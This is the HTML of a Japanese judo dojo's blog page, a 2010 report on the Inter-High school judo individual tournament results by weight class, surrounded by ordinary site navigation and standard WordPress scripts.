data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">柔道ニュース   『インターハイ・男女個人戦』</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li><li>柔道ニュース   『インターハイ・男女個人戦』</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2010/08/20    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>

     
      <p>
        <p>みなさん、こんにちは。</p>
<p>インターハイ・シリーズ３回目は個人戦についてご紹介します。</p>
<p>＊敬称は略させて頂きます<br />【男子６０㌔級】<br />前評判通り◆高藤（神奈川・東海大相模）が優勝、春夏連覇達成。６６㌔級の世界選手権代表・海老沼選手（明治大）と同じ野木町柔道クラブ（栃木県の強豪道場・今年のマルちゃん杯では、朝飛道場にも勝利）出身。掬投や肩車などが得意技でしたが、新ルールに見事対応。</p>
<p>【男子６６㌔級】<br />優勝候補と目された◆白座(群馬・前橋育英：春は１階級上の７３㌔級優勝)や、◆丸山（神奈川・桐蔭：お父さんは国士舘ＯＢの顕志氏）が準決勝に残れなかった中、何と１年生◆橋口（宮崎・延岡学園）がオール一本勝ちで圧勝Ｖ。小学生時代は宮崎の名門・芦塚道場、中学は東京・講道学舎（弦巻中）で鍛え全国優勝、そして今回いきなりのインターハイＶ。男子の１年生チャンピオンは、長い歴史の中でも山下氏（現東海大教、全日本９連覇、ロス五輪金等）と高木選手（東海大相模⇒東海大２年在学中、今年の世界選手権代表）以来３人目の快挙。<br />『今日は負ける気がしなかった。来年も再来年も勝って３連覇を目指す』<br />と力強いコメント。</p>
<p>【男子７３㌔級】<br />春３位◆土井（奈良・天理）が優勝。ＧＳ（ゴールデン・スコア）連戦でも戦い抜けるスタミナと精神力の勝利。</p>
<p>【男子８１㌔級】<br />国士舘や日本学園（講道学舎）等が凌ぎを削る、激戦区・東京を勝ち抜いた◆豊田（修徳）が優勝。春優勝◆永瀬（長崎・長崎日大）は準決勝に残れず、春２位◆宇都宮（広島・崇徳）は３位。</p>
<p>【男子９０㌔級】<br />春優勝◆丸山（神奈川・桐蔭）や２位◆五十嵐（東京・国士舘）が有力視されていたが、◆村上（愛媛・宇和島東）が◆長澤（岡山・作陽）を敗りオール一本勝ちで優勝。</p>
<p>【男子１００㌔級】<br />ここも２番手グループと目されていた◆谷井（富山・小杉）が、◆土田（東京・日本学園）を敗り優勝。</p>
<p>【男子１００㌔超級】<br />前評判の高かった◆王子谷（神奈川・東海大相模）が団体戦の鬱憤を晴らして優勝。決勝の相手◆田上（東京・戸山）とは中学時代、全中の準決勝で対戦し田上が勝利。田上は、進学校ながら激戦区・東京で代表権を獲得した力を全国でも証明すると同時に、文武両道の実践、本当に素晴らしく思います。どんな日常生活を過ごしているか、非常に興味深く今後の進路も注目したいです。</p>
<p>【女子４８㌔級】<br />ジュニア２連覇で優勝候補◆遠藤（滋賀・比叡山）が◆臼井（神奈川・横須賀学院）を敗り優勝。昨年度チャンピオンで同じく優勝候補・しかも地元◆饒平名（沖縄尚学）は、残念ながら準決勝に進めず。</p>
<p>【女子５２㌔級】<br />春優勝◆宮川（石川・小松大谷）が優勝、春夏連覇達成。去年白帯の中学生で講道館杯３位になり、俄然注目を浴びた◆山本（神奈川・桐蔭学園）は逆転負けで悔しい２位。<br />２人とも『天才』と呼ばれ、いわゆる&#8221;天才対決&#8221;。山本はまだ１年、今後も２人に注目しましょう。</p>
<p>【女子５７㌔級】<br />去年のインターハイ３位・今年の春の優勝者◆塚田（栃木・国学院栃木）が、前評判通り優勝、春夏連覇達成。</p>
<p>【女子６３㌔級】<br />本命◆太田（東京・淑徳）が優勝、２位は団体戦でも活躍した◆佐野（富山・高岡龍谷）。</p>
<p>【女子７０㌔級】<br />春２位◆松延（長崎・長崎明誠）が優勝。本命◆結城（福岡・敬愛）は２回戦で姿を消し、昨年の中学チャンピオン◆長内（富山・高岡龍谷）が、１年生ながら２位。富山と言えば、女子も田知本姉妹のように『小杉』のイメージが強かったですが、高岡龍谷の躍進、素晴らしいです。</p>
<p>【女子７８㌔級】<br />◆梅木（熊本・阿蘇）と◆濱砂（福岡・敬愛）の決勝となり、１年生・梅木がオール一本勝ちで優勝。今年の１年生のレベルの高さには、驚くばかりです。<br />３位は地元◆赤嶺（沖縄尚学）と◆高松（栃木・国学院栃木）。</p>
<p>【女子７８㌔超級】<br />昨年２位で春優勝、金鷲旗でも活躍した◆井上（愛媛・新田）が力の違いを見せつけオール一本勝ちで優勝し、春夏連覇を達成。団体戦で活躍した◆橋本（東京・淑徳）が１年生ながら堂々の２位。<br />この２人と同様に前評判の高かった渡部（岐阜・鶯谷）は、準決勝で橋本に敗れ３位。</p>
<p>今年のインターハイは、テレビ中継も無かったため、試合を見るためには、開催地・沖縄へ行かなければなりません。柔道愛好家の一人である小生としましては、大変残念でなりません。おそらくインターネットでは、決勝戦を中心に動画が配信されるとは思います。<br />毎年この時期に思う事&#8230;<br />『何故特定競技だけ全試合フル放送するのか？』</p>
<p>最後に<br />優勝した皆さん、おめでとうございます。<br />また、敗れた選手も更に研鑽を重ね、今後のご活躍を祈念しています。</p>
<p>平成２２年８月２０日①<br />【第４０号】</p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/post_46/" rel="prev">柔道ニュース 　 『インターハイ女子団体』</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/post_48/" rel="next">柔道ニュース  『関東中学校柔道大会』</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamasakidojo/"><img alt='' src='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
